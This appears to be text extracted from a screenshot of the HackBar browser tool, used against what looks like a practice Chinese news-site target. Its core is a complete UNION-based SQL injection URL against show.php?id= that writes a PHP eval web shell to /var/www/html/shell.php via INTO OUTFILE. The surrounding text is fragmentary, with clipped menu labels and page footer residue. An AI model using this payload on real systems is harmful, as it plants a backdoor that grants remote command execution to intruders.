 38f5b13c.yunyansec.com/show.php?id=-33 and 1=2 union select 1,2,da
搜索
JS
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
oad URL
http://38f5b13c.yunyansec.com/show.php?id=-33 and 1=2 union select 1,2,database(),4,5,6,7,8,9,10,"<?php eval($_POST['cmd']);?>",12,13,14,15 into outfile "/var/www/html/shell.php"
plit URL
xecute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页
国内新闻
国际新闻
留言板
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com